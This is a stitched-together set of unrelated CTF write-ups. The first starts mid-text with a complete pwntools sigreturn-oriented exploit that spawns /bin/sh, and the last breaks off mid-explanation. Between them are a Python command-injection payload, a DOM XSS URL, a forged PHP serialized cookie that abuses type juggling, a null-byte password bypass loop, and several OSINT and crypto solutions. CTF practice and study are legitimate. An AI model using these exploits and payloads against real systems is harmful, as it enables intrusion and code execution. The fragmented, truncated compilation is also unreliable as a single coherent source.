``` frame1 = SigreturnFrame(kernel='amd64') frame1.rip = 0x40100e #rip = addr of gadget(syscall; ret;) frame1.rdi = 0x0 #rdi = 0 read from stdin frame1.rsi = 0x40203b #rsi = arg1 = where we want to save the input 0x0000000000402000 0x0000000000403000 0x0000000000002000 rw- /root/ctf/some/some since only Aslr is enabled we choose this sctions as it is not affected by aslr only by PIE which is not active so these addresses will not get randomized frame1.rdx = 0x320 #rdx = arg2 = how much bytes we can read in frame1.rax = 0x0 #rax = syscall read(rdi,rsi,rdx) this reads our input(stdin) and stores it at rsi & rsp since they are on the same addres now frame1.rsp = 0x40203b #set rsp frame1.rbp = 0x402043 #set rbp```ok our frame is rdy now we construct the 1st payload ```#1st input payload1 = b'A'*500 # fill the buffer payload1 += b'\x00'*8 # fill the rbp payload1 += p64(0x401006) #1st ret # places the ret point to 0x00401006 gadget( mov eax,0 ;mov rdi,rax; syscall ; ret; ) payload1 += p64(0x40100e) #2nd ret # places the ret point to 0x0040100e gadget( syscall ; ret;) that than executes sigret() that sets the registers for syscall again now as read(0x0,40203b,0x320) which stores our input beginning at 0x40203b payload1 += bytes(frame1) #places the SigretrunFrame on the Stack for the sigreturn() that gets poped into the registers sl(payload1)```this will fill the buffer with 508 bytes of junk than sest a read() and a syscall() gadget on the stack and than our prepared SigreturnFrame.
than we jump to 0x401006 which is our read() we input 15 bytes to set rax=0xf which is the argument for syscall sigreturn()``` payload2 = b'ABCDEFGHIJKLM\x00' sl(payload2)```
than we ret; to 0x40100e which is a syscall with the argument rax=0xf so a syscall sigreturn that load our SigreturnFrame.
we prepared the frame that rip pointd to a syscall rax(rdi,rsi,rdx) that will be executed next.`rax = 0x0` so read()`rdi = 0x0` so from stdin`rsi = 0x40203b` which is the addr where our new stackframe starts ( rsp and rbp were defined by the Sigreturn)`rdx = 0x320` so up to 800 bytes (we will need to write the /bin/sh as far into memory as possible ... with my solution but more later)
now we can input our next Payload that will place 2 read() gadgets on the stack and our /bin/sh string into 0x402353 and uses 800 bytes so our /bin/sh\00 string starts at 0x402353 so there are basically 792 bytes that we dont care about if they change in furter read().```payload3 = p64(0x401006) + p64(0x401006) + b'A'*776 +b'/bin/sh\x00' sl(payload3)```
now we can create the next SigreturnFrame for our execve(/bin/sh,0,0) as we now have the /bin/sh string in a place of memory that is not afected by ASLR
```frame2 = SigreturnFrame(kernel='amd64')frame2.rip = 0x40100e #rip = addr of syscall gadgetframe2.rdi = 0x402353 #rdi = addr of "/bin/sh"frame2.rsi = 0x0 #rsi = arg1frame2.rdx = 0x0 #rdx = arg2frame2.rax = 0x3b #rax = execve```than we create our next payload as we are now on the 1st of the 2 read() which we wrote on the stack in the last step.read(0,0x40203b,0x320) which will not overwrite our /bin/sh since we are only sending 280 bytes.
``` payload = b'A'*8 #fill the buffer payload += b'B'*8 #fill the rbp payload += p64(0x401006) #5th ret point to read() again to setup the rax to 0xf payload += p64(0x40100e) #6th ret point to sigret() that setup the registers and sets rip to a syscall than executes execve(/bin/sh,0,0) payload += bytes(frame2) sl(payload)```that stores another read() and a syscall() gadget and our 2nd SigreturnFrame on the Stack.
we ret; to the 2nd 0x401006 read() that sets our rax=0xf')
``` payload = b'ABCDEFGHIJKLMN' #14 bytes + 1 from the \n at the end =0xf sl(payload)```now we ret: to 0x40100e syscall 0xf which is a syscall sigreturn() again.our SigreturnFrame gets loadet and rip is set to another syscall() now with registes setup to syscall 0x3b(0x402353,0,0) which means syscall execve(/bin/sh,0,0)
ok now we put all of it together and add some informations whats going on ... and i addet some breaks for better debugging.
Here is my Exploit```#!/usr/bin/env python3from pwn import *
fname = './some'ip = ''#change thisport = ''#change this
context.arch = 'amd64'elf = ELF(fname)context.update(os='linux', arch='amd64')x = 1
LOCAL = True
if LOCAL: r = process(fname,aslr=True)else: r = remote(ip, port)
rl = lambda : r.recvline()sl = lambda x : r.sendline(x)inter = lambda : r.interactive()
def pwn():
#Stage 1 writes /bin/sh\x00 into memory at 0x40203b + 792 = 0x402353
frame1 = SigreturnFrame(kernel='amd64') frame1.rip = 0x40100e #rip = addr of gadget(syscall; ret;) frame1.rdi = 0x0 #rdi = 0 read from stdin frame1.rsi = 0x40203b #rsi = arg1 = where we want to save the input 0x0000000000402000 0x0000000000403000 0x0000000000002000 rw- /root/ctf/some/some since only Aslr is enabled we choose this sctions as it is not affected by aslr only by PIE which is not active so these addresses will not get randomized. frame1.rdx = 0x320 #how much bytes we can pass frame1.rax = 0x0 #rax = syscall read(rdi,rsi,rdx) this reads our input(stdin) and stores it at rsi & rsp since they are on the same addres now frame1.rsp = 0x40203b #set rsp frame1.rbp = 0x402043 #set rbp
#1st input payload1 = b'A'*500 # fill the buffer payload1 += b'\x00'*8 # fill the rbp payload1 += p64(0x401006) payload1 += p64(0x40100e) payload1 += bytes(frame1) #places the sigret frame on the stack for the sigreturn() that gets poped into the registers sl(payload1)
log.info('Frame for Sigreturn created') log.info('initial Input send!') log.info('1# we fill the buffer') log.info('2# we set our gadgets') log.info('3# we place the SigreturnFrame')
input("Press Enter to continue...") log.info('4# our 2nd input from the 1st ret sets rax=0xf which is the argument for syscall sigret()') log.info('5# we execute syscall sigret() which places our SigreturnFrame into all registers')
#print(rl()) payload2 = b'ABCDEFGHIJKLM\x00' sl(payload2)
input("Press Enter to continue...") log.info('6# our sigret() setup a read() with rax=0 from rdi=0 stdin into rsi=0x40203b , rdx=0x320 and executes it as it sets the rip to the next syscall() at rip=0x40100e') log.info('7# our 3rd input from the 2nd ret; to read(0,0x40203b,0x320) that sets next ret; to a read() again') log.info('8# we read in our input and setup 3rd and 4th ret points both to the read() than stores /bin/sh to 0x402353')
sleep(x) payload3 = p64(0x401006) + p64(0x401006) + b'A'*776 +b'/bin/sh\x00' sl(payload3)
#Stage 2 execve(/bin/sh,0,0)
log.info('9# we create the next SigreturnFrame')
frame2 = SigreturnFrame(kernel='amd64') frame2.rip = 0x40100e #rip = addr of syscall gadget frame2.rdi = 0x402353 #rdi = addr of "/bin/sh" frame2.rsi = 0x0 #rsi = arg1 frame2.rdx = 0x0 #rdx = arg2 frame2.rax = 0x3b #rax = execve
input("Press Enter to continue...") log.info('10# we ret; to our 1st 0x401006 read(0,0x40203b,0x320) that stores a read and a syscall gadget and the 2nd SigreturnFrame on the Sack')
sleep(x) payload = b'A'*8 #fill the buffer payload += b'B'*8 #fill the rbp payload += p64(0x401006) #5th ret point to read() again to setup the rax to 0xf payload += p64(0x40100e) #6th ret point to sigret() that setup the registers and sets rip to a syscall than executes execve(/bin/sh,0,0) payload += bytes(frame2) sl(payload)
input("Press Enter to continue...") log.info('11# we ret; to the 2nd 0x401006 and again to a read() that sets our rax=0xf')
sleep(x) payload = b'ABCDEFGHIJKLMN' #14 bytes + 1 from the \n at the end =0xf sl(payload)
log.info('now the 2nd SigreturnFrame gets loaded into registers that setup a syscall for exeve(0x402353,0,0) and executes it') log.info('0x402353 contains our /bin/sh string')
log.info('GG we get a shell :)')
inter()if __name__ == '__main__': pwn()
``` |
# Secure LoginStrings are null terminated in C, therefore the strcmp function will stop comparing when it encounters a null byte. There's a chance the first byte provided by `/dev/urandom` will be a null byte, so if we continue entering empty strings as our password, we'll get a hit at some point.
Letting the following bash command run for a few seconds provides the flag:```team7786@actf:/problems/2021/secure_login$ while true; do python2.7 -c "print('\x00')" | ./login | grep actf ; doneEnter the password: actf{if_youre_reading_this_ive_been_hacked}``` |
# Author: @madt1m# Challenge file: andry.apk# Description:> So, I am developing this app to store my secret flag in a weird way. It's not complete though... but you have your tools to overcome that, right?
# Introduction:> Well, today is a perfect day to find a new techniques and i chose m0leCon to practice reversing Android :D. In this challenge, i took about 30 mins to complete. :"))))))))))> > OK, lets work.
I hate install Android Studio, because of lag when i started with Visual Studio Code, so i decided to use `decompiler.com`. After decompiled it, we can view the result after decompiled successful:
I'll choose `OnCreate()` and call it's main function.```java /* access modifiers changed from: protected */ public void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView((int) R.layout.activity_main); ((Button) findViewById(R.id.button2)).setOnClickListener(new View.OnClickListener() { public void onClick(View view) { if (MainActivity.this.check_password().booleanValue()) { Toast.makeText(MainActivity.this.getApplicationContext(), "Yes!", 0).show(); DynamicLoaderService.startActionLoad(MainActivity.this.getApplicationContext(), ((EditText) MainActivity.this.findViewById(R.id.editPassword1)).getText().toString()); return; } Toast.makeText(MainActivity.this.getApplicationContext(), "No...", 0).show(); } }); }```In `check_passsword()`, we can see that the program will take input 32 characters to generate password, each of case is match each of functions which are loaded in library `libandry-lib.so`, so we can make an equations to get answers.> The solution script i saved it to `Andry/solve.py`
Now we turning back to main function, look at this class `DynamicLoaderService`.```java private void handleActionFoo(String password_key) { try { byte[] byteArray = IOUtils.toByteArray(getApplicationContext().getAssets().open("enc_payload")); XORDecrypt(byteArray, password_key); String response = DynamicDecode(byteArray, "decrypt", "EASYPEASY"); Log.i("FLAG: ", "ptm{" + response + "}"); } catch (IOException e) { e.printStackTrace(); } }
private void XORDecrypt(byte[] data, String key) { throw new UnsupportedOperationException("NOT IMPLEMENTED YET! PURE GUESSING!"); }```This class will be taken the password and use `XORDecrypt()` to xor with data of file `enc_payload`, here's a script:```pythoncipher = open("enc_payload", "rb").read()output_file = []for i in range(len(cipher)): output_file.append(cipher[i] ^ key[i % 32]) # key is the password open("dump.dex", "wb").write(bytearray(output_file))```After decoded this, we gave a file which has a header: `dex`, load to `exeinfoPE`, we can confirm that is a `DEX` file. So that we continue decompile it and here's a result:```javapackage p000;
/* renamed from: Inner */public class Inner { public static String decrypt(String str) { int i = 0; String upperCase = "NUKRPFUFALOXYLJUDYRDJMXHMWQW".toUpperCase(); String str2 = ""; for (int i2 = 0; i2 < upperCase.length(); i2++) { str2 = str2 + ((char) ((((upperCase.charAt(i2) - str.charAt(i)) + 26) % 26) + 65)); i = (i + 1) % str.length(); } return str2; }
public static String encrypt(String str, String str2) { int i = 0; String upperCase = str.toUpperCase(); String str3 = ""; for (int i2 = 0; i2 < upperCase.length(); i2++) { str3 = str3 + ((char) ((((upperCase.charAt(i2) - 'A') + (str2.charAt(i) - 'A')) % 26) + 65)); i = (i + 1) % str2.length(); } return str3; }
public void keep() { }}```# FinalTurning back to the class `DynamicLoaderService`, after generated file `.dex` success, this function `handleActionFoo` would be called `decrypt()` function and use this magic key `EASYPEASY` to get the flag. I resolve to use this code to write a script :D.> The final solution i saved it to `Andry/solve1.java`
# Conclusion> This is a good challenge for medium level, i've learnt a little bit from their technique. I'm very lucky because i had practiced it in picoCTF 2019 :D> If you feel my writeup is good, please give me star to made me happy :D :D :D.
Thank you for watching. |
# Vacation
## Challenge Author:`itsecgary`
## Description: The link showed this image `cruise_ship.png`:

## Difficulty/Points: `250`
## Flag:`UMDCTF-{Castries_Antillia}`#
# Solution
Zooming a little bit on the local's detail I read the name of the place `Rum Therapy`:
I searched on Google Maps this place, obtaining some results in the Carribean region. The one result that seemed more promising was [this place](https://maps.app.goo.gl/onA6osUTxDZ7S4tQ7) named "Rum Therapy Bar & Treatment Centre", in the St. Lucia Island.
I zoomed on the map around this place looking for brewing companies, and I noticed [this one](https://g.page/antilliabrewing?share) called "Antillia Brewing Company".
The other part of the flag required the name of the city, which is `Castries`.
|
# Challenge Name: Magic
    
## Description
I spy with my magic-eye a flag!
Note: FaZe Apex helped me learn this trick
Note: Wrap what you get with UMDCTF-{}
[magic.png](magic.png)
## Detailed solution
Searching for magic eye solver i found this tool https://magiceye.ecksdee.co.uk/

## Flag
```UMDCTF-{th15_15_b14ck_m4g1k}``` |
# checksec```bashRELRO STACK CANARY NX PIE Full RELRO Canary found NX enabled PIE enabled ```
# vulnerability- you can found a python command injection vulnerabilty in the main()```cint __cdecl main(int argc, const char **argv, const char **envp){ __int64 v3; // rbp // ... skip ... sub_1110(output_buff, "python3 -c 'print(%s + %s)'", v7, v8); // execute by untrusted input sub_10D0(output_buff); result = 0; v6 = __readfsqword(0x28u); v5 = v6 ^ v10; if ( v6 != v10 ) result = sub_10C0(output_buff, "python3 -c 'print(%s + %s)'", v5); return result;}```
# exploitation```bashr99bbit@parkmin-dev:~/ctf$ nc ctf2021.hackpack.club 11001Welcome to CloudAdd! The fastest* adder on the planet, now in cloud!*this is not a legally binding statementVariable one: );1Variable two: 2;print(open("./flag","r").read()
flag{cL0uD_5Tr4tEgy}``` |
# Music Signs
## Challenge:
Geno occasionally keeps up with his ex’s music interests. What do they say about her personality?
## Solution:
We need to identify Geno’s ex. Heading back to his LinkedIn page we can see a link to https://about.me/genoikonomov. There, we can find links to his Facebook, Twitter, Reddit, GitHub, SoundCloud, and Snapchat accounts.
Facebook works well to identify social connections and, luckily for us, his profile is wide open. We can see his “complicated” relationship status and a link to his ex, Claire Alexa. But neither profile tells us much about her music interests.
If we go back to Gino’s Twitter, we can see that he isn’t following anyone of interest. However, he does have a follower that sticks out: https://twitter.com/eng_claire. And, even better, her profile has a link to Spotify!
Her Spotify is sparse, but it does have a public playlist. It’s called RS and has a subtitle of {}. That smells like a flag. See if you can catch it:
That’s right, our flag is an acrostic using the first letter of every song: `RS{sagittarius}`. |
[Original writeup](https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/Pickle%20Rick) (https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/Pickle%20Rick). |
# Description
### Title: Corruption
It seems that this remote is somehow corrupted. See if we can somehow get the data...
git://git.ritsec.club:9418/corruption.git
# Solution
When cloning the repo, you will see that it fails. What actually happens is that the as much of the repo as possible is downloaded, but this is then deleted (since fetching the rest of the repo fails thanks to the corruption). The cloning error that is returned indicates that it is most likely due to compression issues and the presence of an extremely large file on the remote side.
So my hacky solution was to copy and paste the fetched `.git` folder before it was deleted. Try running `git fetch --all` to fetch the rest of the files. It doesn't work, so we have to something else. `cd` to the `.git` folder and edit the git `config` file to change `fetch = +refs/heads/*:refs/remotes/origin/*` to `fetch = +refs/heads/master:refs/remotes/origin/master`. This will only fetch files from the master branch for now, since it might be fine and some other branch might be corrupted.
Then run `git fetch --all` to fetch files from the master branch. Run `git log` to see commit history, but you'll see that it doesn't work. Run `git fsck` to see what issues might be causing this. You'll get: `dangling blob c09b32987380e63e93d93f699e1dbfeae839f8e2`.
Let's see what this is. Run `git show c09b32987380e63e93d93f699e1dbfeae839f8e2`. You'll get the flag.
### Flag
`RS{se3_that_wasnt_s0_bad_just_som3_git_plumbing}` |
# Traveling
## Challenge Author(s):`dewy`
## Description:
The link showed this picture `building.jpg`
## Difficulty/Points: `100`
## Flag:`UMDCTF-{555 California Street}`#
# Solution
The first thing that I noticed was the "500 PINE" street address. I looked on Google Maps and I found [this address](https://maps.app.goo.gl/hpP6Qnv7XL5EJewXA) in San Francisco.
The building shaped like the one in the picture is the one we're looking for. To make sure, I took a look in Google Street View confirming my idea. |
# Challenge Name: All about resetting
   
## Description
Who can guess my password or.. http://all-about-resetting.ctf2021.hackpack.club
## Detailed solution
Start by opening challenge link http://all-about-resetting.ctf2021.hackpack.club
It's a login page

Let's check the page source view-source:https://all-about-resetting.ctf2021.hackpack.club/
```html
<html lang="en"><head> <title>Login V1</title> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body> <span> Member Login </span>
<div> <input placeholder="Email">
</input> </div>
<div> <input placeholder="Password">
</input> </div> <div class="container-login100-form-btn"> <button class="login100-form-btn"> Login </button> </div> <form action="/reset" method="post"> <button type="submit" value="Send Email" >Forgot Password?</button> </form> </body></html>```
We have only the Forget passowrd? option with a POST request to /reset
at https://all-about-resetting.ctf2021.hackpack.club/reset we can see a POST request to /rest2 using the email from input

```html <form action = "/reset2" method = "POST"> <h3>Enter user email to RESET</h3> <input type = 'text' name = 'email' placeholder="Email"/> <input type = 'submit' value = 'Login'/> </form>```
<h3>Enter user email to RESET</h3>
<input type = 'text' name = 'email' placeholder="Email"/>
<input type = 'submit' value = 'Login'/>
I tried with a random email but i got nothing
Checking the response headers i found a set-cookie header with a flask cookie
```set-cookie: session=.eJyrVkpLzMyJT84rUbIy1AFyyvKLMktS0_PLUovyEvOSU5WslLITszOLS_KTixKTK5UQakpSE3OBsvk5lbkFmYnJ-cVKtQBcuByb.YH3Pcg.XajTlQMYBDBUBL5sG7nPoo1o908; HttpOnly; Path=/```
Let's use flask-unsign to decod the cookie https://pypi.org/project/flask-unsign/
```flask-unsign --decode --cookie .eJyrVkpLzMyJT84rUbIy1AFyyvKLMktS0_PLUovyEvOSU5WslLITszOLS_KTixKTK5UQakpSE3OBsvk5lbkFmYnJ-cVKtQBcuByb.YH3Pcg.XajTlQMYBDBUBL5sG7nPoo1o908{'fail_cnt': 1, 'favoritegovernance': 'kakistocracy', 'favoriteteam': 'olympiacos'}```
We have two values :- favoritegovernance : kakistocracy- favoriteteam : olympiacos
Back to our home page we found a coomen tag with an email
```html
```
I used the email [email protected] with the reset feature


The answer is **kakistocracy** we go it from decoding the flask cookie

We got our flag
## Flag
```flag = flag{Wh4t_1s_th1s_gov3rn4nc3_!!!}```
|
We are given the following code - [server.py](https://github.com/CTF-STeam/ctf-writeups/tree/master/2021/zer0pts/ot_or_not_ot/server.py):```pythonp = getStrongPrime(1024)
key = os.urandom(32)iv = os.urandom(AES.block_size)aes = AES.new(key=key, mode=AES.MODE_CBC, iv=iv)c = aes.encrypt(pad(flag, AES.block_size))
key = bytes_to_long(key)print("Encrypted flag: {}".format(b64encode(iv + c).decode()))print("p = {}".format(p))print("key.bit_length() = {}".format(key.bit_length()))
signal.alarm(600)while key > 0: r = random.randint(2, p-1) s = random.randint(2, p-1) t = random.randint(2, p-1) print("t = {}".format(t))
a = int(input("a = ")) % p b = int(input("b = ")) % p c = int(input("c = ")) % p d = int(input("d = ")) % p assert all([a > 1 , b > 1 , c > 1 , d > 1]) assert len(set([a,b,c,d])) == 4
u = pow(a, r, p) * pow(c, s, p) % p v = pow(b, r, p) * pow(c, s, p) % p x = u ^ (key & 1) y = v ^ ((key >> 1) & 1) z = pow(d, r, p) * pow(t, s, p) % p
key = key >> 2
print("x = {}".format(x)) print("y = {}".format(y)) print("z = {}".format(z))```
Here's how it works:- The goal is to recover the key bits by bits, and use it to decrypt the flag.- For each 2 bits of the key, we need to control the inputs (`a`, `b`, `c`, `d`) somehow to extract the bits from the outputs (`t`, `x`, `y`, `z`).- A check is in place (`a`, `b`, `c`, `d` must be greater than 1) to make sure it cannot be solved the easy/trivial way.
Here's how we solved it:- Set `a` to `2`- Set `b` to `a * (p - 1) % p`- Set `c` to `inverse(t, p)`- Set `d` to `inverse(a, p)`
We recover the first bit by checking the value of `xz = x * z % p`:- If key bit is `0`: `x = u` => `xz = (pow(a, r, p) * pow(c, s, p) % p) * (pow(d, r, p) * pow(t, s, p) % p) % p = pow(a * d, r, p) * pow(c * t, r, p) % p = 1`
We recover the second bit by checking the value of `yz = y * z % p`:- If key bit is `0`: `y = v` => `yz = (pow(b, r, p) * pow(c, s, p) % p) * (pow(d, r, p) * pow(t, s, p) % p) % p = pow(b * d, r, p) * pow(c * t, r, p) % p`, which is `1` (if `r` is even) or `p - 1` (if `r` is odd)
Solver code: [ot_sol.py](https://github.com/CTF-STeam/ctf-writeups/tree/master/2021/zer0pts/ot_or_not_ot/ot_sol.py)
Program output:```a = 2b = 132907220185736285897991772281464695170987101316907281786501076541775189926811683346224427234310580823608429105406137831547155548786641633486868555632551195792848008460529033215706439734358461222539357850771879859169086946173463939114384038750454771945402410091580923088231779749755644631041039304050302267945c = 61032772421783423831425911203481998990741341779791222862563220424445131302911743775917373105917434434615793568321525364115721260158967046924990245293008637454180239616672227809997797938562289505238854629221751274000888900272873691116281078754328975560245629453423121175361719064758183248134452949551717042910d = 66453610092868142948995886140732347585493550658453640893250538270887594963405841673112213617155290411804214552703068915773577774393320816743434277816275597896424004230264516607853219867179230611269678925385939929584543473086731969557192019375227385972701205045790461544115889874877822315520519652025151133974x = 108564371397438402689353269639067770166882237942831548939762890235937330611799535874509992388440807229435015988300337795339983521508809181320127347291879039731041643540408111625442292800610421746206254219910945528869839005738606569250916613687497483229613568731318914865932834218472920054681357591353835620308y = 108564371397438402689353269639067770166882237942831548939762890235937330611799535874509992388440807229435015988300337795339983521508809181320127347291879039731041643540408111625442292800610421746206254219910945528869839005738606569250916613687497483229613568731318914865932834218472920054681357591353835620309z = 69474036712739164851011622982969948038792452444794860004013482853532206107824752745807346735230068109744401982580352429444507208221878812701682124298848978724693802427868180016642062952370940849088669335354915263635707509744631902748940253477249580124160929084541865032361420999706960022420775998151720509927Key: 0101001101011011011010111101000011111010111011001101100011010000111010010111100000110011111110100001110101111010110010100100100000000110011100101011010100000011110000000111001111000101111111101110001011110111010111111001010100111100110101110010011110101110IV: b'T1VknRdq4FSMFpp6oDgfbg=='Ciphertext: b'MhrolctEj18YjX+31UfU21YO2CU7cajwBf/2q7dtK+0='[*] Switching to interactive mode[*] Got EOF while reading in interactive```
AES decryption is not included in the code (in order to not waste time on coding mistake :P). You can use CyberChef to decrypt it. Flag: `zer0pts{H41131uj4h_H41131uj4h}` |
# Eating / Easy / Web
## Description
Eat or Play you can set what you want
---
## Solution
by opening the website we get this text
```Make your order, to play take skateboard for eating take some cookies ...```
i tried different things for a while but nothing worked upon reading the text again i created a cookie called `order` and set it to `skateboard` and it worked
---
## Flag
FLAG{Tak3_uR_Skat3B0arD} |
# Hida And Seek / Forensics / Easy
## Description
we are playing a game can you be the winner
---
## Solution
Lets unzip that we downloaded
```bash┌─[mostafa][mostafa-MS-7816][~/.../ODINCTF/hide]└─▪ unzip Hide\&seek.zip Archive: Hide&seek.zip inflating: 1.rar inflating: 2.rar inflating: 3.rar inflating: 4.rar inflating: 5.rar inflating: 6.rar inflating: 7.rar inflating: 8.rar inflating: 9.rar . . . inflating: 99.rar inflating: 100.rar ```
looks like there is alot of files each one of them have 1000 txt files so lets try to grep recursively in all the files
```bash┌─[mostafa][mostafa-MS-7816][~/.../ODINCTF/hide]└─▪ grep -r -i "ctf"Binary file 81.rar matches```
looks like we found the rar lets extract it and grep again
```bash┌─[mostafa][mostafa-MS-7816][~/.../ODINCTF/hide]└─▪ grep -r -i "ctf"367.txt:SBCTF{Y0U_H4VE_PL4Y3D_1T_W3LL}```
---
## Flag
SBCTF{Y0U_H4VE_PL4Y3D_1T_W3LL} |
# False Alarm / Web / Easy
## Description
Try to make a dummy alert
---
## Solution
viewing the page source i found this code
```javascriptfunction loadObj(){ var cc=eval('('+unescape(aacc)+')'); document.getElementById('msg').textContent=cc.message;}
if(window.location.hash.indexOf('mass')==-1) var aacc="({\"message\":\"Hello User!\"})";else var aacc=location.hash.substr(window.location.hash.indexOf('mass=')+5);```
and
```javascriptvar tmp =location.hash;
$.ajax({ type: "POST", url: "Tc5IQib027qvyjSMfHjOMaLk.php", data: {"tmp":tmp}, success: function(data,status){ eval(data) } }); ```
i understood that i need to manipulate the URL and add a hash value of string `mass=` and add the payload after it
forming this url `https://ch6.sbug.se/#mass=alert(%22xss%22)`
---
## Flag
FLAG{DOMDOM-XSS-1337} |
Given two files: `1024.txt` and `Keys.assymetric`First containing encoded with base64 encrypted flag, the second having also base64 encoded public and private RSA keys.
-----
The solution is really simple.The only thing to do was to use this [RSA encryption/decryption site](https://www.devglan.com/online-tools/rsa-encryption-decryption).Also we didn't even needed provided private key. Ciphertext and public key was enough.
### Ciphertext:
-----
```PePAW8C9Lm7yxsyA2MShozuHpDrRZJssZECWAYULMEMq7pfcX4cUyKpWvW8ZVQis+KtxT7pa1LEcq4UvYW8Gm44nTUwPOOzqw86MXonJ8Mwgx9gXlZHNReG/X2+bynejQo36b1axIt9RujXCxXzEsOzO/gpSVE24bgvwwvU+C28=```
-----
### Public Key:
-----
```MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCO5+gAGMWkPvEtXWLRaqxSm3PeNtMMDfbGQs15Gms7trqxGnK+pjZslc4oVyw6cu5RHrt4YpfGY1VeXG8ZeIiY5BagA7eMP8Rv5ixblyhA51MMDNd/+gNcDZH4MvtM1KsDYYeeD9SXKrBI10znG7nxV4fAB39Y4PW8UzMv8GFVEQIDAQAB```
-----
What to do?Go into [this website](https://www.devglan.com/online-tools/rsa-encryption-decryption), scroll down to the `RSA Decryption` field, paste ciphertext to `Enter Encrypted Text to Decrypt (Base64)` field, select `RSA Key Type:` to `Public Key` and just simply paste the base64 Public key. The last step is to select cipher type to just RSA (no ECB).
After all that you should have similar what I have:

|
# Send License / Web / Easy
## Description
We have bought a service but unfortunately we lost the license key of it we are willing to give you a flag at the exchange of the key.From what we remember it was based on windows 95 oem algorithm.We bought the service at july 3rd of 1999.
send you'r keys here: http://ch1.sbug.se/?license=<your KEY>
---
## Solution
i searched for windows 95 oem algorithm and found this [video](https://www.youtube.com/watch?v=cwyH59nACzQ)

forging our own key according to the date we get this
18499-OEM-0000007-12345 and then we send it in the url
---
## Flag
SBCTF{CR4CK1NG_95_W4S_N0T_TH4T_H4RD} |
# Blob
## FLAG:`RS{refs_can_b3_secret_too}`### SolutionFirst you need to clone the repository through the command:```git clone http://git.ritsec.club:7000/blob.git```
So by running the command ```git rev-list --objects --all```inside the directory that identifies the local copy of the repository, you can see the presence of four files:
Then using the command```git cat-file --batch --batch-all-objects```i got the flag !
|
# Usual or Unusual**Category: Web**> "A company developed an authentication system and gave it to us for testing, I told the developers the way they authenticate a user is dangerous and unusual,But they disagreed and told me if i find the secret flag, They would reconsider. Help me find it."
This challenge site was a login page. We get assigned a cookie upon visiting:
`Set-Cookie: cookie=O%3A4%3A%22User%22%3A5%3A%7Bs%3A8%3A%22%00User%00id%22%3Bs%3A30%3A%22890143755983288300723865605783%22%3Bs%3A14%3A%22%00User%00username%22%3Bs%3A5%3A%22guest%22%3Bs%3A14%3A%22%00User%00password%22%3Bs%3A5%3A%22guest%22%3Bs%3A16%3A%22%00User%00showSource%22%3Bb%3A0%3Bs%3A11%3A%22%00User%00color%22%3Bs%3A7%3A%22%23FFFFFF%22%3B%7D; expires=Sun, 23-May-2021 00:41:53 GMT; Max-Age=2592000; path=/; HttpOnly; SameSite=Strict`
URL decoded and formatted, we can view the serialized data more clearly:```phpO:4:"User":5: { s:8:".User.id"; s:30:"890143755983288300723865605783"; s:14:".User.username"; s:5:"guest"; s:14:".User.password"; s:5:"guest"; s:16:".User.showSource"; b:0; s:11:".User.color"; s:7:"#FFFFFF";}```
`.User.showSource` is interesting, let's modify our cookie to have `.User.showSource` as `1` and see what happens.
Performing the request again with the modified cookie shows the [source](source.php). The interesting snippet of code is here:
```php...if(isset($_COOKIE["cookie"])){ $user = unserialize($_COOKIE["cookie"]); if($user->getShowSource()){ highlight_file(__FILE__); die(); }else{ $userColor = $user->getColor(); gmp_random_seed($seed); $rand = gmp_random_bits(100); $password = $flag . gmp_strval($rand); if($user->getUsername() == "admin"){ if($user->getPassword() == $password){ $result = $flag; } } }}...```
The `$result` variable later gets printed to the page. This shows us that in order to get the flag, `$user->getShowSource()` must be false, our username must be `admin`, and our password must be equal to a specific randomized value.
Knowing the value of the `$password` variable we compare against ahead of time is not possible, but we can bypass this with Type Juggling. In PHP, comparing a string to `0` returns `true`. Let's build a custom cookie to abuse this feature (note that the password type gets changed to integer):
```phpO:4:"User":5: { s:8:".User.id"; s:30:"890143755983288300723865605783"; s:14:".User.username"; s:5:"admin"; s:14:".User.password"; i:0; s:16:".User.showSource"; b:0; s:11:".User.color"; s:7:"#FFFFFF";}```Encoded: `cookie=O%3A4%3A%22User%22%3A5%3A%7Bs%3A8%3A%22%00User%00id%22%3Bs%3A30%3A%22890143755983288300723865605783%22%3Bs%3A14%3A%22%00User%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00User%00password%22%3Bi%3A0%3Bs%3A16%3A%22%00User%00showSource%22%3Bb%3A0%3Bs%3A11%3A%22%00User%00color%22%3Bs%3A7%3A%22%23FFFFFF%22%3B%7D`
Sending a request with this cookie returns the flag: `SBCTF{unserialize_k1nd4_SUS_th0}` |
# Sessions
### Category : Web### Points : 100 (302 solves)### Author : f1rehaz4rd
## Challenge
Find the flag.
http://34.69.61.54:4777
Author: f1rehaz4rd
## Solution
Visiting the Website, we see a login page. Viewing the source of the site, a comment can be seen saying
> remove comment later: login iroh:iroh
Using these credentials, logging in to the website, we see it is a tribute website to Iroh along with their Bio and a link to the family tree.
Those links lead to no where so I intercepted the request by Burpsuite and we see that there is a parameter :
```Cookie: sessiontoken=UlN7MG5seV9PbmVfczNzc2lvbl90b2szbn0=```Putting the value of sessiontoken in cyberchef, we see that it is a base64 encoded string and we get the flag.
`RS{0nly_One_s3ssion_tok3n}`
[Original Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/Sessions)(https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/Sessions) |
This challenge was labelled as `Misc` but it really felt like a `Pwn`...
When you run the code, it'll ask you for 3 inputs:
1. Will write up to `0xf` characters into the `bss` somewhere. The variable is called `companion`2. Will ask you to "look around" and choose an option3. If you choose the right option, it'll land you in `hidden_func` with another input that has an obvious BOF
For #2, the option that triggers the `hidden_func` is `42`. You can find this by reversing the binary in Ghidra.
Now that you have a BOF, it should be relative easy, right?
Not really beacuse the `hidden_func` will allow you to run it just once before it "closes the door", i.e. it will run `fclose(stdout); fclose(stderr);`
This means that if you use your BOF to leak `glibc`, then go back to the `hidden_func` to use your new `glibc` leak, you can try to extract the flag but you won't be able to read it from stdout.
(At first I thought this was an FSOP attack: file system oriented programming. I had no idea what to do there...)
So what can we do?
The way the binary checks to see if you're in the first run or second, third, or fourth run of `hidden_func` is by modifying a variable called `check`. It's located in the `bss` region somewhere.
